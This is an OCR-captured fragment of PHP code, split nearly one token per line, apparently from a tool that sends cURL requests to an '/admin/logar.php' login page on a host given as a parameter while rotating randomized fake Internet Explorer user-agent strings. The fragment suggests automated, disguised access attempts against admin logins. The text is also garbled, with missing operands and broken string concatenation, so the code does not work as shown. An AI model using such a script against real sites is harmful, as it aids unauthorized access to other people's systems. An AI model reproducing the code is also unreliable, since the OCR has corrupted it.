
-------------------------------------"
)
;
function
 __plus
(
)
{
ob_flush
(
)
;
flush
(
)
;
}
function
 not_isnull_empty
(
$valor
=
NULL
)
{
RETURN
!
is_null
(
$valor
)
&&
!
empty
(
$valor
)
 ? 
TRUE
:
}
function
 __request
(
$params
)
{
$objcurl
=
curl_init
(
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_URL
,
"
{$params['host']}
/admin/logar.php"
)
;
curl_setopt
(
$objcurl
,
 CURLOPT_USERAGENT
,
"Mozilla/"
".0 (compatible; MSIE "
.
rand
(
1
,
50
)
.
"."
.
rand
(
1
,
5
NT "
.
rand
(
1
,
50
)
.
".0)"
)
;